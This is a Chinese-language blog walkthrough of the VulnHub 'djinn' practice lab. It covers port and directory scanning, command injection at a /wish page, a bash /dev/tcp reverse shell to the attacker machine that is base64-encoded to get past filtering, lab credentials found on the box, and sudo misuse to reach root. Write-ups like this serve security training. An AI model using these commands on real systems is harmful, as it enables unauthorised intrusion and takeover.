read file error: read notes: is a directory 2024-1-22 08:56:11 Author: 云计算和网络安全技术实践(查看原文) 阅读量:45 收藏

本周实践的是vulnhub的djinn镜像,

下载地址,https://download.vulnhub.com/djinn/djinn.ova,

用virtualbox导入成功,

console上直接看到地址了,不用再做地址扫描,

靶机地址是192.168.0.175,



继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.0.175,

获取到靶机有7331端口的http服务和21端口的ftp服务,

对http服务进行目录暴破,

dirb http://192.168.0.175:7331 /usr/share/wordlists/dirb/big.txt,

获取到http://192.168.0.175:7331/wish,

浏览器访问http://192.168.0.175:7331/wish,

输入id,确认存在命令执行漏洞,

kali攻击机上开个反弹shell监听,nc -lvp 4444,

输入bash -i >& /dev/tcp/192.168.0.178/4444 0>&1,没效果,

找个base64编码的网站,转成base64编码,

输入echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTc4LzQ0NDQgMD4mMQ== | base64 -d | bash,

这回反弹shell过来了,一顿查看,

获取到用户名密码nitish/p4ssw0rdStr3r0n9,

切到nitish用户,sudo -l查看到sam用户权限可无密码执行genie,

执行sudo -u sam genie -cmd new,获取到新的shell,

继续sudo -l查看到root权限可执行/root/lago,

执行sudo -u root /root/lago获取到新的shell,id确认是root,

如有侵权请联系:admin#unsafe.sh